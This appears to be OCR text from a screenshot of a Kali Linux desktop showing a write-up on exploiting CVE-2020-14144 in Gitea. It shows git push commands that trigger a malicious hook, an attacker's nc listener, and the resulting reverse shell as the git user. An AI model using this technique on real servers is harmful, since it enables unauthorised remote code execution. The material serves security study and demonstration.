 Burp Suite Community E...
Exploiting CVE-2020-14...
*Untitled 1 - Mousepad
dev01@opensource: /de...
3
Thunar
02:51:16
Exploiting CVE-2020-14144 - GiTea Authenticated Remote Code Execution using git hooks · Podalirius — Mozilla Firefox
TypeError: The view funct
home-backup/id_rsa at m
git pre commit hook RCE
Exploiting CVE-2020-1414
GitHub - p0dalirius/CVE-2
Settings
https://podalirius.net/en/articles/exploiting-cve-2020-14144-gitea-authenticated-remote-code-execution/
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Other Bookmarks
git add README.md
git commit -m "Initial commit"
git remote add origin https://vulnserver/testuser/vuln.git
git push -u origin master
After we pushed the commit to the remote repository, it will trigger the Post Receive Hook script and we will have a reverse shell !
root@attacker
[root@attacker]# nc -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from .
Ncat: Connection from :55014.
bash: impossible de régler le groupe de processus du terminlal (1749): Ioctl() inapproprié pour un pé
riphérique
bash: pas de contrôle de tâche dans ce shell
git@vulnserver:~/gitea-repositories/testuser2/vuln.git$ id
id
uid=115(git) gid=120(git) groupes=120(git)
git@vulnserver:~/gitea-repositories/testuser2/vuln.git$
After the exploitation, a system administrator can easily see our detached reverse shell in the child processes of GiTea :